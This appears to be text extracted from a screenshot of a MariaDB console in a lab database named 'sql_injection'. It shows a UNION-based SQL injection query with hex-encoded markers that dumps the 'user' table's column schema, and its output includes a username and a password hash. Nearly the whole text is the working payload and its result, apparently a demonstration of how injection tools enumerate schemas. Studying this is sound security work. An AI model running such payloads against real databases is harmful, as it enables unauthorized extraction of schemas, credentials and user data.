 MariaDB [sql_injection]> SELECT username,password FROM user WHERE id='1' UNION ALL SEL
ECT CONCAT(0x71787a7071,JSON_ARRAYAGG(CONCAT_WS(0x766c66726e63,column_name,column_type
)),0x71706a7171),NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x75736572 AND
table_schema=0x73716c5f696e6a656374696f6e-- -'
    -> ;
+--------------------------------------------------------------------------------------
+---------------------------------+
| username
| password                         |
+--------------------------------------------------------------------------------------
+---------------------------------+
| xb
| 7fc5bfa09c97e97937a7337dad41f046 |
| qxzpq["idvlfrncint(3)","usernamevlfrncvarchar(8)","passwordvlfrncvarchar(35)"]qpjqq
| NULL                             |
+--------------------------------------------------------------------------------------
+---------------------------------+